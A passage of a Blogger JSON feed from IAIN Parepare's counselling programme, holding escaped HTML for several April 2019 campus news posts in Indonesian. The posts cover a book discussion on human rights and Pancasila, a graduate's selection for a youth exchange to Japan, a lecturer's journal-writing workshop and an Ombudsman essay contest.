--\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/WhatsApp-Image-2019-04-29-at-16.59.07-1024x579.jpeg\" alt=\"\" data-id=\"10390\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10390\" class=\"wp-image-10390\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EDosen kelahiran Maluku ini, mencontohkan implementasi nilai-nilai Pancasila yang berhasil membangun tatanan kehidupan masyarakat yang damai dan harmonis. ”Beberapa waktu yang lalu, kami sekeluarga melaksanakan shalat Idul Fitri di Makassar. Lokasi masjid berdekatan Gereja. Saat itu, pelaksanaan shalat Idul Fitri juga bertepatan pada hari Ahad bersamaan dengan pelaksanaan ibadah di Gereja. Jamaah Idul Fitri membludak, tidak tertampung di Masjid lagi. Akhirnya Jamaah Gereja yang melihat itu, langsung mempersilahkan orang Muslim untuk memanfaatkan halaman Gereja untuk dipergunakan shalat,” kisah Yasin menceritakan pengalamannya tentang pengamalan Pancasila, khususnya sila pertama Ketuhanan Yang Maha Esa.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10408]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG-20190430-WA0074-576x1024.jpg\" alt=\"\" data-id=\"10408\" data-link=\"http:\/\/www.iainpare.ac.id\/2019\/04\/30\/bedah-buku-yasin-soumena-banyak-yang-pahami-ham-sebatas-konsep\/img-20190430-wa0074\/\" class=\"wp-image-10408\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E“Dalam buku ini, juga berbicara tentang demokrasi.\u003Cbr\/\u003EBagaimana membangun warga negara yang demokratis? Masyarakat yang demokratis\u003Cbr\/\u003Eadalah masyarakat yang miliki rasa keterbukaan, empati,\u0026nbsp;\u003Cbr\/\u003Ehormat,\u003Cbr\/\u003Ekritis, rasional dan kemauan membuka dialog. Salah satu subtansi dari\u003Cbr\/\u003Emasyarakat yang demokrasi adalah masyarakat yang melaksanakan hakikat Hak Asasi\u003Cbr\/\u003EManusia (HAM). Hakikat HAM merupakan keseimbangan antara hak dan kewajiban.\u003Cbr\/\u003ESeseorang tidak boleh memenuhi haknya tetapi mengorbankan atau mengganggu hak\u003Cbr\/\u003Eorang lain. HAM itu merupakan keseimbangan antara hak individu dengan individu\u003Cbr\/\u003Elainnya, tidak bisa saling bertentangan,” paparnya serius. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10392]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/WhatsApp-Image-2019-04-29-at-16.59.061-1024x579.jpeg\" alt=\"\" data-id=\"10392\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10392\" class=\"wp-image-10392\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EMenurutnya, banyak orang yang memahami HAM hanya sebatas konsep belaka, lupa hakikat HAM itu sendiri sebagai suatu kesimbangan. “Artinya ketika kita menjalankan hak kita maka hak orang lain juga jalan. Jangan hak kita dijalankan baru hak orang lain dikorbankan. Hal yang demikian itu, bukanlah esensi HAM yang ada pada diri kita,”tegasnya. \u0026nbsp;\u0026nbsp; \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EDalam teori HAM, Yasin merujuk dan mengembangkan pemikiran Baharuddi Lopa. Menurutnya subtansi HAM dalam pandangan Baharuddin Lopa adalah keseimbangan. Banyak masalah yang timbul dalam kehidupan masyarakat, bangsa dan negara karena kita tidak menjalankan subtansi HAM secara seimbang. “Silahkan jalankan hak anda, tapi jangan mengorbankan hak orang lain. Intinya dalam hak anda, ada hak orang lain” tegasnya mengingatkan.  \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ESementara, Syafaat Anugrah yang menjadi narasumber pembanding memberikan penilaian terhadap buku, yang menurutnya cukup sempurna. “Secara subtansi, buku karangan Yasin Soumena ini sudah memenuhi syarat sebagai buku rujukan karena telah menggunakan semua pendekatan dalam kajian ilmu hukum tata negara. Pendekatan-pendekatan yang digunakan dalam kajian hukum tata negara, yaitu filosofis, normatif, sosiologis, dan historis dan buku ini runtut dalam pendekatan kajian buku ini”, kata dosen IAIN Parepare yang masih berstatus CPNS, tetapi telah mengarang dan menerbitkan 4 bukunya tentang ilmu hukum tata negara. (s.s.)\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6419911280987441523\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/bedah-buku-yasin-soumena-banyak-yang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6419911280987441523"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6419911280987441523"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/bedah-buku-yasin-soumena-banyak-yang.html","title":"Bedah Buku, Yasin Soumena; Banyak yang Pahami HAM Sebatas Konsep"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-101070970410630002"},"published":{"$t":"2019-04-29T18:34:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:25.219+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Mahasiswa IAIN Parepare Menjadi Wakil Sulsel pada PPAN 2019 Tingkat\nInternasional di Jepang"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EHumas IAIN Parepare--- \u003C\/strong\u003ESekali layar berkembang pantang surut ke belakang. Petuah Bugis-Makassar ini menggambarkan kegigihan perjuangan mahasiswa IAIN Parepare, Hardiyanti Patangngari. Dua kali gagal pada ajang seleksi Pertukaran Pemuda Antar Negara (PPAN) dua tahun berturut-turut, tak membuatnya patah arang. Tahun 2019, Hardiyanti kembali mempertaruhkan peruntungannya bersama dengan pemuda pemudi Indonesia lainnya dalam ajang ini. Akhirnya, berbekal pengetahuan dan pengalaman, Hardiyanti Patanggari berhasil merebut satu tiket sebagai peserta Pertukaran Pemuda Antar Negara (PPAN) 2019 setelah melewati berbagai macam tes yang digelar pada beberapa titik lokasi di Makassar. Hardiyanti lulus mewakili Sulawesi Selatan dalam Pertukaran Pemuda Antar Negara (PPAN) 2019 Kementerian Pemuda dan Olahraga RI ke Jepang.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10346]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/52637184_2347177842184832_6426739511249600512_n.jpg\" alt=\"\" data-id=\"10346\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10346\" class=\"wp-image-10346\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E“Saya banyak evaluasi diri setelah ikut seleksi dua tahun lalu\u003Cbr\/\u003Eberturut-turut hanya sampai di top five. Dari situ saya terus memperbaiki\u003Cbr\/\u003Eapa-apa yang kurang di seleksi pertama juga kedua, dan Alhamdulillah my last\u003Cbr\/\u003Eshot ini sangat bersyukur dapat menjadi delegasi utama ke Jepang,” terang\u003Cbr\/\u003EHardiyanti yang juga Duta Parawisita Kota Parepare, seperti yang dikutip Pijarnews.com,\u003Cbr\/\u003E28 April. Seleksi PPAN Kemenpora RI di Sulawesi Selatan diikuti oleh 120 lebih\u003Cbr\/\u003Epeserta dari berbagai daerah. Peserta yang lolos mewakili Sulawesi Selatan\u003Cbr\/\u003Eyakni, Hardiyanti Patangngari ke Jepang, Heri Kurniawan ke Singapura, dan St.\u003Cbr\/\u003EAisyah ke Korea.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10347]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/52281325_2471223682952711_1891515833520226304_n.jpg\" alt=\"\" data-id=\"10347\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10347\" class=\"wp-image-10347\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHardiyanti Patangngari adalah mahasiswa IAIN Parepare yang baru menyelesaikan studinya dua bulan lalu pada Fakultas Tarbiyah Program Studi Pendidikan Bahasa Inggris. Dalam lingkungan kampus, Hardiyanti dikenal oleh rekan dan dosennya sebagai sosok mahasiswa yang cerdas dan berprestasi. “Dia mahasiswa yang rajin, cerdas dan cukup berprestasi. Kemampuan komunikasi dan bahasanya cukup baik, khususnya bahasa Inggris. Dalam catatan akademik, Hardiyanti menyelesaikan studinya dengan IPK 3,91. Selain prestasi akademik, dia juga aktif dalam kegiatan organisasi dan pernah terpilih sebagai Duta Parawisata Kota Parepare” kata Mujahidah, Ketua Prodi Pendidikan Bahasa Inggris saat dimintai testimonya di ruang kerjanya, 29 April. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ESementara itu, Wakil Rektor Bidang Kemahasiswaan, Muhammad Saleh ketika dikonfirmasi menyampaikan apresiasi dan rasa bangganya atas prestasi yang diraih oleh salah satu mahasiswanya tersebut. “Kita bangga, jika mahasiswa atau pun alumni kita bisa berprestasi di luar. Itu berarti mereka berhasil memperoleh bekal pengetahuan melalui proses pembelajaran di kampus ini”, katanya mengapresiasi.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKegiatan Pertukaran Pemuda Antar Negara (PPAN) merupakan program\u003Cbr\/\u003Enasional yang diselenggarakan\u003Cbr\/\u003Eoleh Kementerian Pemuda dan Olahraga RI dengan pemerintah di negara tujuan. Program\u003Cbr\/\u003Eini sudah berlangsung selama +\/- 40 tahun dan sudah melahirkan banyak alumni,\u003Cbr\/\u003Edi antaranya adalah Azyumardi Azra (mantan Rektor UIN Syarif Hidayatullah\u003Cbr\/\u003EJakarta\/cendekiawan muslim), AM Fachir (Wakil Menteri Luar Negeri RI), Fasli\u003Cbr\/\u003EJalal (Wakil Menteri Pendidikan \u0026amp; Kebudayaan RI), A. Fuadi (penulis novel\u003Cbr\/\u003ENegeri 5 Menara), dan Andrie Djarot (host Redaksi Pagi Trans 7). \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ESejauh ini, ada tujuh program pertukaran yang tergabung dalam\u003Cbr\/\u003EPPAN. Indonesia-Canada Youth Exchange Program (ICYEP) dengan tema\u0026nbsp;\u003Cem\u003Ecommunity development\u003C\/em\u003E, Australia-Indonesia Youth Exchange Program (AIYEP) dengan\u003Cbr\/\u003Etema\u0026nbsp;\u003Cem\u003Eprofessionalism\u003C\/em\u003E, Indonesia-Malaysia Youth Exchange Program (IMYEP) dengan\u003Cbr\/\u003Etema\u0026nbsp;\u003Cem\u003Emedia and\u0026nbsp;culture\u003C\/em\u003E, Indonesia-Korea Youth Exchange Program (IKYEP) \u0026nbsp;dengan\u003Cbr\/\u003Etema\u0026nbsp;\u003Cem\u003Ecross-cultural understanding\u003C\/em\u003E, Indonesia-China Youth Exchange Program (IChYEP) dengan tema\u0026nbsp;\u003Cem\u003Eentrepreneurship\u003C\/em\u003E, dan Ship for Southeast Asian Youth Program (SSEAYP) dengan\u003Cbr\/\u003Etema\u0026nbsp;\u003Cem\u003Eleadership\u003C\/em\u003E. Satu program baru – ASEAN Students Visit India (ASVI) –\u003Cbr\/\u003Efokus pada inovasi di bidang pendidikan dan teknologi. (s.s.).\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/101070970410630002\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/mahasiswa-iain-parepare-menjadi-wakil.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/101070970410630002"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/101070970410630002"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/mahasiswa-iain-parepare-menjadi-wakil.html","title":"Mahasiswa IAIN Parepare Menjadi Wakil Sulsel pada PPAN 2019 Tingkat\nInternasional di Jepang"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-1082715182165899345"},"published":{"$t":"2019-04-29T02:41:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:24.962+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Wakili IAIN Parepare, Zainal Said Mengikuti Workshop Penulisan Jurnal\nInternasional di Yogyakarta"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHumas IAIN Parepare--- Dalam rangka meningkatkan kompetensi dosen, khususnya dalam penulisan jurnal ilmiah internasional bereputasi, Rektor IAIN Parepare tidak menyia-nyiakan kesempatan. Berdasarkan permintaan dari panitia pelaksana workshop penulisan jurnal internasional, Rektor mengirim salah satu doaennya, yaitu Dr. Zainal Said, MH., mengikuti kegiatan workshop tersebut.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10337]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG-20190428-WA0027-1024x576.jpg\" alt=\"\" data-id=\"10337\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10337\" class=\"wp-image-10337\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Zainal Said yang mengkonfirmasi keikutsertaannya melalui Whatshapp membenarkan jika dirinya mewakili IAIN Parepare dalam kegiatan tersebut. Kegiatan ini akan berlangsung selama 6 hari yaitu 23-28 April 2019 di Yogyakarta. Workshop penulisan jurnal ilmiah internasional bereputasi ini diselenggarakan oleh Kertagama Global Akademia Yogyakarta dan diikuti peserta perwakilan dari berbagai perguruan tinggi di Indonesia.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Dalam keterangannya, Zainal mengemukakan, workshop ini berdurasi 50 jam pelajaran dengan total 18 materi. Ada pun beberapa materi yang disebutkan adalah 1) Paradigma penulisan; 2) Manajemen literatur; 3) Penulisan kerangka artikel; 4) Memahami template jurnal internasional; 5) Konsistensi logika tulisan; 6) Quality assurance; 7) Menyusuaikan artikel dengan standar internasional; 8) Seni publikasi ke jurnal scopus; 9) Membaca efektif dan teknik sitasi; 10) Teknik penulisan review literature, dan materi lainnya yg bersifat praksis dalam penulisan karya tulis ilmiah.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Dalam beberpa keterangan yang dikutip dari berbagai sumber ditemukan bahwa penulisan dan publikasi jurnal ilmiah dalam jurnal bereputasi sudah menjadi kewajiban dan tuntuan dari pemerintah yang harus dipenuhi oleh setiap Dosen. Hal ini sebenarnya sudah sejalan dengan tridharma perguruan tinggi, khususnya unsur penelitian. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10338]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG-20190428-WA0028-1024x576.jpg\" alt=\"\" data-id=\"10338\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10338\" class=\"wp-image-10338\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Kewajiban penelitian dan publikasi ilmiah sudah jadi bagian dari setiap proses kenaikan jabatan fungsional akademik, dan semakin hangat dibahas saat keluarnya Permenristekdikti No. 20 Tahun 2017 tentang Pemberian Tunjangan Profesi Dosen dan Tunjangan Kehormatan Profesor. Bahasan utama dari Permenristekdikti No. 20 Tahun 2017 adalah tentang “Kewajiban Publikasi Ilmiah dalam jurnal internasional bereputasi”.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Penelitian yang tidak dipublikasikan akan berakhir di “perpustakaan”, dan tidak memberikan dampak bagi pengembangan ilmu. Disisi lain, membuat artikel\/manuskrip dari hasil penelitian untuk publikasi di jurnal internasional bereputasi seperti yang terindeks Thomson Reuters \/ Web of Science, dan Scopus, juga menjadi persoalan sendiri, karena setiap jurnal, setiap penerbit pengindeks memiliki standar dan gaya selingkung sendiri-sendiri. (s.s.).\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/1082715182165899345\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/wakili-iain-parepare-zainal-said.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1082715182165899345"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1082715182165899345"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/wakili-iain-parepare-zainal-said.html","title":"Wakili IAIN Parepare, Zainal Said Mengikuti Workshop Penulisan Jurnal\nInternasional di Yogyakarta"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-7026049055736741174"},"published":{"$t":"2019-04-28T05:16:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:24.716+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"IAIN Parepare Finalis Essay Antar Mahasiswa S1 Se-Sulsel"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHumas IAIN Parepare---Arwan dan Wahda Sidda finalis essay antar mahasiswa se-Sulsel perwakilan  Institut Agama Islam Negeri (IAIN) Parepare  baru saja  mempresentasikan essay  yang diselenggarakan oleh Ombudsman Republik Indonesia Perwakilan Sulsel yang bertempat  di Hotel D’Maleo  Makassar, Sabtu, 27 April 2019.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10333]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG-20190427-WA0121-1.jpg\" alt=\"\" data-id=\"10333\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10333\" class=\"wp-image-10333\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Essay yang berjudul Optimalisasi Peran Ombudsman Dalam Pengawasan Pelayanan Publik, mampu menyisihkan beberapa essay lainnya dan mendapat undangan kehormatan untuk mempresentasikan dihadapan TIM juri yang berasal dari Ombudsman RI Sulsel dan Lembaga Administrasi Negara.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Dibenarkan oleh panitia penyelenggara Ombudsman RI Perwakilan Sulsel,  Fajar Sidiq menyatakan bahwa ada 25 judul essay dari seluruh Perguruan Tinggi se-Sulsel, perwakilan dari IAIN Parepare salah satunya sebagai finalis 8 (Delapan) besar.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E “IAIN Parepare salah satu finalis dan masuk kategori 8 (Delapan) besar dalam rangka kegiatan Pekan Layanan Publik, didahului dengan lomba essay yang diselenggarakan oleh Ombudsman RI Perwakilan Sulsel. Lomba penulisan Essay ini bertema  Peran Ombudsman dalam Pengawasan Pelayanan Publik. Adapun tujuannya Meningkatkan pemahaman mahasiswa terkait Pelayanan Publik dan Peran Ombudsman dalam mengawal pelayanan publik yang berkualitas, serta sebagai sarana untuk mahasiswa menyalurkan aspirasi dan ide kreatif guna mendorong pembenahan maupun kewenangan pengawasan oleh Ombudsman untuk mewujudkan pelayanan publik yang berkualitas.” Paparnya.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Acara presentasi hari ini dimulai pukul 12.30 Wita, yang dihadiri oleh 8 (delapan) finalis dari berbagai Perguruan Tinggi se-Sulsel untuk menentukan juara I (satu) sampai juara III (tiga), dan ditutup tepat pukul 16.30 Wita. Untuk acara puncaknya sekaligus serah terima hadiah kepada tiga pemenang akan dilangsungkan pada hari ahad, 28 April 2019, bertempat di Panakukang Square-Makassar.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E Editor : Sumarni Sumai\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/7026049055736741174\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/iain-parepare-finalis-essay-antar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7026049055736741174"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7026049055736741174"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/iain-parepare-finalis-essay-antar.html","title":"IAIN Parepare Finalis Essay Antar Mahasiswa S1 Se-Sulsel"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling 